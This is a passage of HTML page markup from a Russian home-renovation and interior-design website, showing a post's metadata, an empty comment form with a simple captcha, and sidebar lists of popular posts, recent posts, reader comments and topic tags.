почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Администратор</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Администратор</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2014-09-29T07:49:08+00:00" >2014-09-29 07:49:08</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2014-09-29 08:00:37</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Разметка карандашом на переплете</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kak-sdelat-chasy-iz-knigi/6-635/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span"><img class="cptch_img " src="data: image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAgAAAAIACAMAAADDpiTIAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAABhQTFRF////nJycAAAAVVVVw8PD4eHh9fX1NjY2cNxZ0AAABDJJREFUeNrs3cGOmzAYhVHbBPv937gaqZtKUw0koJb/[base64]/3BkAA4QMggPABEED0CUAA8QMggPABEED0CUAA8QMggAL2JYBo2xCAARCAARCAARCAARBA1i2AIQADIAADIIDME8AQgAEQQKw+BGAABGAABGAABGAABBBlbgIwAAIwAALIHIAlAAMgAAMgAAPwrSWA6AFYJx4VEcDj/PwhgH7iLoEACp4AWvOfRtW9/j+/uncBRA/AmK15Exg8AP3Uh4UFUO4W0H7qRoEAqg1AbwJIHoCvdwACqGo79gJw5nkBAdQagDUFUNaRJ8F7E0DyAKwmgOQBGK/Dh0UBVByArQkgeQC+7gEJIHgAehNA2QEYR4+AR18tBFBuAF7TK0BV/dyl9AoQOABjCiB6AHoTgAH4zcfC8wZgF4ABEEDsAKz5x494NCx6AARQyTw/AKe+QVgA9QZAAOEDcOrxcQH83wNw5P18nwIwAAKo6NBn+15NAFWt8yeAw90IoMoATAEYAAE4AQig2vV/7wQggKwBEED2AHz/owIo4Mi/Aa19vn16EEDRE4AJyBmA7ZP7BwJ4/gBMATgBCKCifX125QQQcQIQgBOAAEoOwMfXTQDlB2BMAVTVPx0AATz7FtAFV00A0QMggPABEED0CUAA9QdgF0D0APQmAAMggIrWJQMggPABEED4AAjgmeZVAyCA8AEQwCO9LrxaAig7AFMARa//hQMggKoDsJoAnAAE4AQggMwBmAIwAAKoaLt2AARQcwCmAGo69CDgjx8DFIABEIATgAAMgADiB0AA5QZgF0DVW0DjhgEQQLUBmAIo+vf/ngEQwGNOAPcMgABKDcC/012he/UhAAMgAAMggExLAAIQgAAEIAABCEAAAhCAAAQgAAEIQAACEIAABCAAAQhAAAIQgAAEIAABCEAAAhCAAAQgAAEIQAACEIAABCAAAQhAAAIQgAAEIAABCEAAAhCAAATwBPM+p74j6O9/[base64]" /></span>
					<span class="cptch_span">&nbsp;&#43;&nbsp;</span>
					<span class="cptch_span">четыре</span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<input type="hidden" name="cptch_result" value="6C0=" />
					<input type="hidden" name="cptch_time" value="1769054185" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='39609' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 12px;">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 12px;">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 12px;">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12px;">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 12px;">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 12px;">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 12px;">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12px;">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 12px;">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 12px;">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 12px;">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 12px;">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 12px;">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 12px;">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 12px;">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 12px;">Спальня</a>
